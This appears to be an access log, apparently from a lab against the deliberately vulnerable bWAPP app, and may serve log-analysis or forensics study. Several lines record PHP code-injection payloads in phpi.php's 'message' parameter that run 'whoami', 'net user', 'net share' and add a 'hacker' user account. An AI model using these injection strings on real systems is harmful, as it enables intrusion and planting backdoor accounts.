 12548 192.168.199.2 - - [20/Jun/2021:12:50:10 +0300] "GET /bWAPP/portal.php HTTP/1.1" 200 23369 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12549 192.168.199.2 - - [20/Jun/2021:12:50:15 +0300] "POST /bWAPP/portal.php HTTP/1.1" 302 23369 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12550 192.168.199.2 - - [20/Jun/2021:12:50:15 +0300] "GET /bWAPP/phpi.php HTTP/1.1" 200 12735 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12551 192.168.199.2 - - [20/Jun/2021:12:50:17 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/-
52.0"
12552 192.168.199.2 - - [20/Jun/2021:12:51:37 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/-
52.0"
12553 192.168.199.2 - - [20/Jun/2021:12:52:36 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27) HTTP/1.1" 200 12778 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12554 192.168.199.2 - - [20/Jun/2021:12:52:46 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27) HTTP/1.1" 200 13045 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12555 192.168.199.2 - - [20/Jun/2021:12:52:56 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27) HTTP/1.1" 200 13175 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/-
52.0"
12556 192.168.199.2 - - [20/Jun/2021:12:53:13 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0"
12557 192.168.199.2 - - [20/Jun/2021:12:53:23 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0"